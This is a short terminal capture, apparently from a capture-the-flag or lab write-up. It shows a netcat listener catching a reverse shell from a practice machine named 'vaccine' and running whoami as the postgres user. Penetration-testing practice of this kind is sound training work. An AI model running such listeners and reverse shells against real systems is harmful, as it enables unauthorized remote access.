 ┌─[parrot@parrot]─[~/Desktop]
└──╼ $nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.245] from (UNKNOWN) [10.129.101.192] 42544
bash: cannot set terminal process group (3304): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$